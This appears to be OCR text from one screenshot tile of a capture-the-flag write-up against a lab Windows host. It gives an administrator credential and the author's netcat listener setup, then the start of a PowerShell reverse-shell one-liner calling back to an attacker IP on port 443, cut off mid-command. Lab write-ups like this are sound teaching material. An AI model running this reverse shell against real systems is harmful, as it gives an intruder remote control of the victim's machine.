
Administrator:Ticketmaster1968@10.10.10.100
For some reason, the shell was super unstable… so I decided setup a
netcat listener on my attacker machine on port 443, and then sent back
a stable PowerShell shell using a 1-liner:
powershell.exe -nop -c "$client = New-Object 
System.Net.Sockets.TCPClient('10.10.16.17',443);$st
ream = $client.GetStream();[byte[]]$bytes = 
0..65535|%{0};while(($i = $stream.Read($bytes, 0, 
$bytes.Length)) -ne 0){;$data = (New-Object -